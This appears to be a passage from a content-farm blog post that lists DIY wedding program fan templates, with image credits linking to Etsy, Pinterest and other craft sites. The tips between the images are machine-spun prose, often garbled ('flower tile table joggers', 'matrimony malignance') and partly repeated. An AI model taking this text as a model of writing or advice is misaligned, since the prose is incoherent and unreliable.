 Wedding Program Fan Template Calligraphy Script Printable" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Wedding Program Fan Template Calligraphy Script Printable</b>. Source Image: <a href="https://img0.etsystatic.com/141/0/11528983/il_fullxfull.1158299120_86h7.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/503657004/wedding-program-fan-template-calligraphy" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Our whole wedding was DIY! The Wednesday prior to the wedding event we filled at 20&#8242; U-Haul vehicle along with a trailer as well as carloads full of supplies included 13 antique doors, window frames, a ladder with Edison light bulbs, two couches, 6 huge chairs, pews, a fireplace, coffee tables, 28 focal points, plant, as well as a bar. Ryan also made the arrangements as well as boutonnieres for our nephews and nieces in the wedding event!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Peach_Blush_Floral_Wedding_Program_Fan_Template_Printable">5. Peach Blush Floral Wedding Program Fan Template Printable</span></h2>
<p><img title="peach blush floral wedding program fan template printable fan wedding programs diy wedding fans editable text peach blush" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-lovely-peach-blush-floral-wedding-program-fan-template-printable-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Peach Blush Floral Wedding Program Fan Template Printable" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Peach Blush Floral Wedding Program Fan Template Printable</b>. Source Image: <a href="http://s3.weddbook.com/t4/2/7/2/2726455/peach-blush-floral-wedding-program-fan-template-printable-fan-wedding-programs-diy-wedding-fans-editable-text-peach-blush.jpg" target="_blank" rel="noopener noreferrer">weddbook.com</a>. Visit this site for details: <a href="http://weddbook.com/media/2726455/peach-blush-floral-wedding-program-fan-template-printable-fan-wedding-programs-diy-wedding-fans-editable-text-peach-blush" target="_blank" rel="noopener noreferrer">weddbook.com</a></p>
<p>If you&#8217;re at all the kind of rah-rah coordinator that falls right into the challenge-accepting, penny pinching, empowered-by-internet classification (oh, it me), your wedding celebration DIY list probably began out with excellent objectives. Prior to you understand it, you&#8217;re covered in red color in your backyard the week prior to the wedding, hand-dying 3 hundred ombre dinner paper napkins, sobbing concerning just how fifty percent of them aren&#8217;t coming out effectively; running on barely any kind of sleep after flower-arranging, food-making, as well as favor-packing; and also wondering why you&#8217;re a masochist.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Printable_Wedding_Program_Fan_DIY_Wedding_Program_Fun">6. Printable Wedding Program Fan DIY Wedding Program Fun</span></h2>
<p><img title="printable wedding program fan diy" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-awesome-printable-wedding-program-fan-diy-wedding-program-fun-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Printable Wedding Program Fan DIY Wedding Program Fun" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Printable Wedding Program Fan DIY Wedding Program Fun</b>. Source Image: <a href="https://img0.etsystatic.com/117/0/12860009/il_fullxfull.1012036592_9i7s.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/453787596/printable-wedding-program-fan-diy" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>And only do one, if any, BIG wedding DIY point (like food or blossoms). Enlist help, always. Be versatile (as well as all set to abandon jobs if you need to).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Modern_Rustic_DIY_Wedding_Program_Fan_Template">7. Modern Rustic DIY Wedding Program Fan Template</span></h2>
<p><img title="modern rustic diy wedding program fan template program fan templates wedding fan template instant you edit the text et t127" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-best-of-modern-rustic-diy-wedding-program-fan-template-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Modern Rustic DIY Wedding Program Fan Template" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Modern Rustic DIY Wedding Program Fan Template</b>. Source Image: <a href="http://s3.weddbook.com/t4/2/5/3/2532918/modern-rustic-diy-wedding-program-fan-template-program-fan-templates-wedding-fan-template-instant-download-you-edit-the-text-et-t127.jpg" target="_blank" rel="noopener noreferrer">weddbook.com</a>. Visit this site for details: <a href="http://weddbook.com/media/2532918/modern-rustic-diy-wedding-program-fan-template-program-fan-templates-wedding-fan-template-instant-download-you-edit-the-text-et-t127" target="_blank" rel="noopener noreferrer">weddbook.com</a></p>
<p>When To DIY: First up, if you&#8217;re in a typical wedding venue, you may not even need to worry about illumination, but if you do, DIY if you&#8217;re great with something basic and also rustic, like restaurant strings hung throughout a grass, or twinkly lights wrapped around a column. You recognize your electrical scenario can manage it, also known as you aren&#8217;t in the middle of the field, you will not need a generator, or your house you&#8217;re renting out for the night won&#8217;t short-circuit on all those light strings. Your location has a key resource of light for capability as well as, you understand, guests seeing their plates as well as where they step (overheads, it&#8217;s a daytime occasion, and so on).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Printable_Wedding_Program_Fan_Template_Fan_Wedding_Programs">8. Printable Wedding Program Fan Template Fan Wedding Programs</span></h2>
<p><img title="printable wedding program fan template" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-lovely-printable-wedding-program-fan-template-fan-wedding-programs-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Printable Wedding Program Fan Template Fan Wedding Programs" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Printable Wedding Program Fan Template Fan Wedding Programs</b>. Source Image: <a href="https://img1.etsystatic.com/127/0/9817664/il_fullxfull.932144693_391r.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/270576282/printable-wedding-program-fan-template" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Whether you&#8217;re a newbie or intermediate manufacturer, let us assist you DIY your wedding celebration arrangements and flowers, decors, prefers, and also fads so they are just your style. Many DIY wedding tasks take an hour or much less, so it doesn&#8217;t take a lot of time to make a big impact. And also, you can employ your most creative buddy or family member to help develop your DIY wedding decors.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Printable_Rustic_DIY_Wedding_Program_Fan">9. Printable Rustic DIY Wedding Program Fan</span></h2>
<p><img title="diy wedding program fan" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-luxury-printable-rustic-diy-wedding-program-fan-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Printable Rustic DIY Wedding Program Fan" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Printable Rustic DIY Wedding Program Fan</b>. Source Image: <a href="https://mountainmodernlife.com/wp-content/uploads/2017/04/printable-rustic-wedding-fan-templates-mountainmodernlife.com_.jpg" target="_blank" rel="noopener noreferrer">mountainmodernlife.com</a>. Visit this site for details: <a href="https://mountainmodernlife.com/shop/diy-wedding-program-fan/" target="_blank" rel="noopener noreferrer">mountainmodernlife.com</a></p>
<p>Let&#8217;s talk about blossoms. They enhance every part of your wedding event &#8211; also you! Get influenced with DIY wedding celebration projects for blossoms in enjoyable containers such as pitchers, classic bottles and buckets; flower headbands; flower tile table joggers; and also standard or hoop wedding arrangements. You can also try making your own individual paper blossoms in every shade under the sun.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Diy_Wedding_Fan_Program_Template_DOWNLOAD_by_KarmaKWeddings">10. Diy Wedding Fan Program Template DOWNLOAD by KarmaKWeddings</span></h2>
<p><img title="diy wedding fan program template" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-new-diy-wedding-fan-program-template-download-by-karmakweddings-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Diy Wedding Fan Program Template DOWNLOAD by KarmaKWeddings" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Diy Wedding Fan Program Template DOWNLOAD by KarmaKWeddings</b>. Source Image: <a href="https://img0.etsystatic.com/018/1/7984959/il_570xN.566141130_cvsz.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/179880575/diy-wedding-fan-program-template" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>You&#8217;re not such as any type of various other pair, so your wedding should not be like any kind of various other wedding celebration! That&#8217;s why Michaels has a ton of DIY wedding ideas to make each moment completely you. Whether you&#8217;re a beginner or intermediate manufacturer, let us aid you DIY your wedding event bouquets and flowers, decorations, favors, and also patterns so they are just your style. The majority of DIY wedding celebration jobs take a hr or much less, so it doesn&#8217;t take a great deal of time to make a huge impact. Plus, you can enlist your most innovative buddy or member of the family to assist create your DIY wedding celebration decors.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_17_best_DIY_Wedding_FAN_Programs_Folded_Programs_images">11. 17 best DIY Wedding FAN Programs &amp; Folded Programs images</span></h2>
<p><img title="diy wedding fan programs folded programs" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-inspirational-17-best-diy-wedding-fan-programs-amp-folded-programs-images-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 17 best DIY Wedding FAN Programs &amp; Folded Programs images" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from 17 best DIY Wedding FAN Programs &amp; Folded Programs images</b>. Source Image: <a href="https://i.pinimg.com/736x/5c/e2/6f/5ce26f0809b03e5c29888217ef469057--wedding-fans-wedding-dreams.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pxlroma/diy-wedding-fan-programs-folded-programs/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Obtain influenced with DIY wedding celebration jobs for blossoms in fun containers such as bottles, vintage bottles as well as pails; flower headbands; flower tile table joggers; as well as conventional or hoop wedding celebration bouquets. Try a wedding task like a mega-ribbon chair tie back, personalized mounted chalkboard wedding celebration indication or cloth party banner. Prior to you obtain begun on your wedding projects, authorize up for Wedding event Benefits to get exclusive savings on all your DIY wedding products!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Printable_Wedding_Program_Template_Wedding_Fan_Programs">12. Printable Wedding Program Template Wedding Fan Programs</span></h2>
<p><img title="printable wedding program template wedding fan programs diy wedding fans 3 colors included editable text 5x7 heart wreath" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-inspirational-printable-wedding-program-template-wedding-fan-programs-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Printable Wedding Program Template Wedding Fan Programs" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Printable Wedding Program Template Wedding Fan Programs</b>. Source Image: <a href="http://s3.weddbook.com/t4/2/5/1/2516167/printable-wedding-program-template-wedding-fan-programs-diy-wedding-fans-3-colors-included-editable-text-5x7-heart-wreath.jpg" target="_blank" rel="noopener noreferrer">de.weddbook.com</a>. Visit this site for details: <a href="http://de.weddbook.com/media/2516167/printable-wedding-program-template-wedding-fan-programs-diy-wedding-fans-3-colors-included-editable-text-5x7-heart-wreath" target="_blank" rel="noopener noreferrer">de.weddbook.com</a></p>
<p>One of the most uncomfortable wedding errors is looking at budget. To avoid that frustration at your approaching spring wedding, DIY whatever you can. Whether it&#8217;s favors, design or flower setups, there are ways to reduce nearly any element of your day. It may take some extra time, yet knowing that you saved (plus included a bonus individual touch) will have you thanking yourself later. Check out these 14 DIY ideas for your spring nuptials, as well as begin crafting your heart out.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_A_Round_Up_of_Free_Wedding_Fan_Programs_B_Lovely_Events">13. A Round Up of Free Wedding Fan Programs B Lovely Events</span></h2>
<p><img title="a round up of free wedding fan programs" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-best-of-a-round-up-of-free-wedding-fan-programs-b-lovely-events-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 A Round Up of Free Wedding Fan Programs B Lovely Events" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from A Round Up of Free Wedding Fan Programs B Lovely Events</b>. Source Image: <a href="https://i1.wp.com/blovelyevents.com/wp-content/uploads/2013/07/free-wedding-paddle-fan-template.jpg?resize=400%2C801" target="_blank" rel="noopener noreferrer">blovelyevents.com</a>. Visit this site for details: <a href="http://blovelyevents.com/2013/07/06/a-round-up-of-free-wedding-fan-programs/" target="_blank" rel="noopener noreferrer">blovelyevents.com</a></p>
<p>These days, there&#8217;s the notion that not working with a wedding planner or day-of organizer is essentially dedicating matrimony malignance, but that could not be much more wrong, especially offered the quantity of DIY wedding event decors out there. If you drop under this umbrella of decor-savvy or affordable couples who want to take on wedding event preparation individually, first of all, we compliment you-you absolutely have your work reduced out for you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Wedding_Program_Fan_Wedding_Program_Printable_Rustic">14. Wedding Program Fan Wedding Program Printable Rustic</span></h2>
<p><img title="wedding program fan wedding program printable rustic wedding ceremony printable template diy template pdf instant bpb224 3" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-luxury-wedding-program-fan-wedding-program-printable-rustic-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Wedding Program Fan Wedding Program Printable Rustic" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Wedding Program Fan Wedding Program Printable Rustic</b>. Source Image: <a href="http://s3.weddbook.com/t4/2/5/1/2517584/wedding-program-fan-wedding-program-printable-rustic-wedding-ceremony-printable-template-diy-template-pdf-instant-download-bpb224_3.jpg" target="_blank" rel="noopener noreferrer">weddbook.com</a>. Visit this site for details: <a href="http://weddbook.com/media/2517584/wedding-program-fan-wedding-program-printable-rustic-wedding-ceremony-printable-template-diy-template-pdf-instant-download-bpb224_3" target="_blank" rel="noopener noreferrer">weddbook.com</a></p>
<p>To make your life a hell of a lot much easier, we assembled 13 DIY wedding event designs that you and your partner can easily and also elegantly tackle for the special day. As well as, are afraid not, un-crafty couples-we don&#8217;t mean to break out the paint pens as well as hot adhesive weapon or attempt your hand at calligraphy (THAT necessitates an expert). Rather, we&#8217;re speaking economical flower holders for DIY flower setups, table joggers as well as focal points to take decorating the reception tablescape into your very own hands, string lights you can quickly hang on your own, as well as far more. With the help of these items, you&#8217;ll conserve significant moolah, your wedding will look equally as picturesque, as well as guests won&#8217;t also understand that no preparation pros (besides you as well as your future partner, naturally) were involved in the process.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Wedding_Program_Fan_Romantic_Blossoms_DIY_Ceremony_Program">15. Wedding Program Fan Romantic Blossoms DIY Ceremony Program</span></h2>
<p><img title="wedding program fan romantic blossoms diy ceremony program" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-elegant-wedding-program-fan-romantic-blossoms-diy-ceremony-program-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Wedding Program Fan Romantic Blossoms DIY Ceremony Program" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Wedding Program Fan Romantic Blossoms DIY Ceremony Program</b>. Source Image: <a href="http://cdn.shopify.com/s/files/1/0269/6721/products/Printable-Wedding-Program-Fan-Template-Romantic-Blossoms-DIY_grande.jpg?v=1529965259" target="_blank" rel="noopener noreferrer">www.weddingtemplateshop.com</a>. Visit this site for details: <a href="https://www.weddingtemplateshop.com/products/wedding-program-fan-romantic-blossoms-diy-ceremony-program" target="_blank" rel="noopener noreferrer">www.weddingtemplateshop.com</a></p>
<p>Take on all your DIY wedding event paper needs with this customizable electronic collection, which you can print on your own. This pink-bordered food selection design template comes in a matching wedding program, details card, table number, location card, and also much more.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_program_fans_for_wedding_Google_Search">16. program fans for wedding Google Search</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-elegant-program-fans-for-wedding-google-search-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 program fans for wedding Google Search" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from program fans for wedding Google Search</b>. Source Image: <a href="https://i.pinimg.com/originals/f4/1c/ff/f41cff3f65c59b07d47c3bc61860bfd6.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/527976756290395815/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>This dried out floral plan, including all-natural eucalyptus, all-natural white sinuata, natural phalaris, natural fern, as well as English lavender, comes totally packaged with the country-inspired wood box, so the DIY element is all cared for. These low-key tones scream &#8220;fall wedding,&#8221; as well as the decors can embellish anywhere from your function tables to ceremony aisle.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_A_Round_Up_of_Free_Wedding_Fan_Programs_B_Lovely_Events">17. A Round Up of Free Wedding Fan Programs B Lovely Events</span></h2>
<p><img title="a round up of free wedding fan programs" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-awesome-a-round-up-of-free-wedding-fan-programs-b-lovely-events-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 A Round Up of Free Wedding Fan Programs B Lovely Events" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from A Round Up of Free Wedding Fan Programs B Lovely Events</b>. Source Image: <a href="http://blovelyevents.files.wordpress.com/2013/07/free-wedding-fan-program-template-and-tutorial.jpg" target="_blank" rel="noopener noreferrer">blovelyevents.com</a>. Visit this site for details: <a href="http://blovelyevents.com/2013/07/06/a-round-up-of-free-wedding-fan-programs/" target="_blank" rel="noopener noreferrer">blovelyevents.com</a></p>
<p>Nowadays, there&#8217;s the idea that not working with a wedding celebration organizer or day-of planner is basically committing marriage malevolence, but that could not be more incorrect, particularly offered the quantity of DIY wedding event decors around. If you fall under this umbrella of decor-savvy or economical couples that intend to take on wedding event preparation independently, to start with, we applaud you-you absolutely have your work cut out for you. Your blood stress might currently be rising by the minute simply assuming about the upcoming decoration responsibilities on deck, however we&#8217;re coming to the rescue. Prepare to be the very best temporary wedding celebration organizer your event will ever before see (starting with a couple of deep breaths). To make your life a heck of a whole lot less complicated, we assembled 13 DIY wedding event decors that you as well as your companion can quickly and elegantly take on for the big day. And also, fear not, un-crafty couples-we do not suggest to bust out the paint pens and hot glue gun or attempt your hand at calligraphy (THAT calls for a specialist). Rather, we&#8217;re talking economical vases for DIY blossom arrangements, table runners and focal points to take enhancing the reception tablescape right into your very own hands, string lights you can quickly hold on your very own, and far more. With the assistance of these products, you&#8217;ll save major moolah, your wedding celebration will certainly look just as picturesque, and also visitors will not even recognize that no preparation pros (besides you as well as your future spouse, obviously) were involved in the procedure.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_DYI_TEMPLATE_FOR_PROGRAM_FANS_FREE_TEMPLATE">18. DYI TEMPLATE FOR PROGRAM FANS FREE TEMPLATE</span></h2>
<p><img title="dyi template for program fans free template" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-unique-dyi-template-for-program-fans-free-template-of-diy-wedding-program-fans-template.png" alt="DIY Wedding Program Fans Template
 DYI TEMPLATE FOR PROGRAM FANS FREE TEMPLATE" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from DYI TEMPLATE FOR PROGRAM FANS FREE TEMPLATE</b>. Source Image: <a href="http://bios.weddingbee.com/pics/228899/506FanProgramTemplate.png" target="_blank" rel="noopener noreferrer">diy.weddingbee.com</a>. Visit this site for details: <a href="http://diy.weddingbee.com/topic/dyi-template-for-program-fans-free-template" target="_blank" rel="noopener noreferrer">diy.weddingbee.com</a></p>
<p>Stargazer World LightsWhen it involves DIY wedding designs, string lights are like it obtains. Hang a few strands along the boundary of your wedding event venue to lighten up and also personalize the room in a matter of minutes. Infuse the cables with garlands and leaves for additional flair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Wedding_Program_Template_Printable_Wedding_Program_DIY">19. Wedding Program Template Printable Wedding Program DIY</span></h2>
<p><img title="wedding program template printable wedding program diy wedding fan template instant peony collection" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-lovely-wedding-program-template-printable-wedding-program-diy-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 Wedding Program Template Printable Wedding Program DIY" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from Wedding Program Template Printable Wedding Program DIY</b>. Source Image: <a href="http://s3.weddbook.com/t4/2/5/6/2566023/wedding-program-template-printable-wedding-program-diy-wedding-fan-template-instant-download-peony-collection.jpg" target="_blank" rel="noopener noreferrer">weddbook.com</a>. Visit this site for details: <a href="http://weddbook.com/media/2566023/wedding-program-template-printable-wedding-program-diy-wedding-fan-template-instant-download-peony-collection" target="_blank" rel="noopener noreferrer">weddbook.com</a></p>
<p>House Preparation DIY DIY Which wedding celebration motif will offer your day a customised look and also conserve you money? DIY naturally! Have a look at these genuine brides that have obtained smart and also produced some gorgeous wedding event details. P.S. It matters not if you&#8217;re not a &#8216;hands on&#8217; kind of person, with our help you&#8217;ll be up to your eyes in paper, sticky tape and also even more before you understand it! Just choose from our &#8216;DIY Weddings&#8217; articles listed below for instantaneous planning motivation!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_printable_wedding_programs_on_Pinterest">20. printable wedding programs on Pinterest</span></h2>
<p><img title="printable wedding programs" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-inspirational-printable-wedding-programs-on-pinterest-of-diy-wedding-program-fans-template.jpg" alt="DIY Wedding Program Fans Template
 printable wedding programs on Pinterest" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from printable wedding programs on Pinterest</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/c7/bc/6a/c7bc6a2df638b28ceea6caa18e501e50.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/hagerman123/printable-wedding-programs/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Which wedding celebration theme will offer your day a personalised appearance and conserve you loan? DIY of course! Take a look at these real brides that have actually got smart and developed some gorgeous wedding celebration information. P.S. It does not matter if you&#8217;re not a &#8216;hands on&#8217; type of individual, with our aid you&#8217;ll be up to your eyes in paper, sticky tape and even more before you understand it! Merely select from our &#8216;DIY Weddings&#8217; posts below for immediate planning ideas!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_A_Round_Up_of_Free_Wedding_Fan_Programs_B_Lovely_Events">21. A Round Up of Free Wedding Fan Programs B Lovely Events</span></h2>
<p><img title="a round up of free wedding fan programs" src="https://thecluttered.com/wp-content/uploads/2020/10/diy-wedding-program-fans-template-best-of-a-round-up-of-free-wedding-fan-programs-b-lovely-events-of-diy-wedding-program-fans-template-1.jpg" alt="DIY Wedding Program Fans Template
 A Round Up of Free Wedding Fan Programs B Lovely Events" width="100%" /><br />
<b>Best DIY Wedding Program Fans Template<br />
 from A Round Up of Free Wedding Fan Programs B Lovely Events</b>. Source Image: <a href="http://blovelyevents.files.wordpress.com/2013/07/free-wedding-program-with-bridal-party-silhouettes.jpg" target="_blank" rel="noopener noreferrer">blovelyevents.com</a>. Visit this site for details: <a href="http://blovelyevents.com/2013/07/06/a-round-up-of-free-wedding-fan-programs/" target="_blank" rel="noopener noreferrer">blovelyevents.com</a></p>
<hr />
<p>&nbsp;<br />
Preparation and also embellishing for a wedding celebration is one of my favorite things to do. Wedding celebrations are filled with such love and also hope that you just can&#8217;t aid but obtain thrilled, right? Naturally, I also get truly thrilled when I find a new DIY job, so planning a DIY wedding celebration may possible be my preferred point worldwide. Paper flowers always enter your mind when planning a rustic wedding, as well as there&#8217;s a great tutorial for making paper flowers that will help you to load your venue with attractive plants.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-03-28 04:27:57. </small></p>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/diy-handwritten-wedding-invitations/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Handwritten Wedding Invitations Beautiful Diy Printable Simple Handwritten Wedding Invitation Main-232546.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-68" href="https://thecluttered.com/diy-craft/diy-wedding-ideas/"  rel="category tag">DIY Wedding Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/diy-handwritten-wedding-invitations/">
                                                21 Best Ideas Diy Handwritten Wedding Invitations                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-handwritten-wedding-invitations/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-14T12:04:28+00:00">November 14, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/diy-backdrop-wedding/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Backdrop Wedding New Diy Wedding Decoration Ideas that Would Make Your Big Day-838303.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-68" href="https://thecluttered.com/diy-craft/diy-wedding-ideas/"  rel="category tag">DIY Wedding Ideas</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/diy-backdrop-wedding/">
                                                The Best Diy Backdrop Wedding                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-backdrop-wedding/" rel="bookmark"><time class="entry-date published updated" datetime="2025-10-01T22:41:47+00:00">October 1, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-294272 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/bathroom-exhaust-vent-cap/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">20  Elegant Bathroom Exhaust Vent Cap</span></a></div><div class="nav-next"><a href="https://thecluttered.com/holiday-mashed-potatoes/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">20 Best Ideas Holiday Mashed Potatoes</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/diy-drone-kit-amazon/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Drone Kit Amazon Lovely Diy Drone Kit Amazon-662976.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-69" href="https://thecluttered.com/diy-craft/diy-kit-ideas/"  rel="category tag">DIY Kit Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/diy-drone-kit-amazon/">23 Of the Best Ideas for Diy Drone Kit Amazon</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-drone-kit-amazon/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T22:29:42+00:00">January 14, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/under-cabinet-kitchen-lighting-options/">
